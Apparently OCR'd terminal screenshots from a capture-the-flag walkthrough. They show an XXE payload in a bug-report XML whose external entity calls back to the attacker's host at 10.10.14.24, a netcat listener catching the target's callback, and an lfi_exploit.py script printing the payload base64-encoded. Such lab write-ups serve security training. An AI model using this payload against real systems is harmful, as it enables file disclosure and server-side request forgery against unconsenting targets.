 GNU nano 3.2 xxe_payload.xml
1 <?xml  version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE replace [<!ENTITY myVar SYSTEM "http://10.10.14.24/">]>
3 <bugreport>
4   <title>&myVar;</title>
5   <cwe>cwe</cwe>
6   <cvss>10</cvss>
7   <reward>1000</reward>
8 </bugreport>
9
The payload
[ Wrote 8 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
RX packets 16  bytes 2162 (2.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 2722 (2.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
agent47@debian:$ sudo service apache2 stop
[sudo] password for agent47:
agent47@debian:$ sudo nc -lvnpk 4444
invalid local port k
agent47@debian:$ sudo nc -lvnkp 80
listening on [any] 80 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.11.100] 46866
GET / HTTP/1.0
Host: 10.10.14.24
Connection: close
The response
agent47@debian:$ ls
body.txt lfi_exploit.py payload.bs4 test.txt
gobuster-root.txt nmap-all.txt response.txt xxe_payload.xml
agent47@debian:$ ./lfi_exploit.py
data=PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IlVURi04Ij8%2BCjwhRE9D
VFlQRSByZXBsYWNlIFs8IUVOVElUWSBteVZhciBTWVNURU0gImh0dHA6Ly8xMC4xMC4
xNC4yNC8iPl0%2BCjxidWdyZXBvcnQ%2BCiAgPHRpdGxlPiZteVZhcjs8L3RpdGxlPg
ogIDxjd2U%2BY3dlPC9jd2U%2BCiAgPGN2c3M%2BMTA8L2N2c3M%2BCiAgPHJld2FyZ
D4xMDAwPC9yZXdhcmQ%2BCjwvYnVncmVwb3J0Pgo=agent47@debian:$ ./lfi_exp
loit.py |clipit
agent47@debian:$ _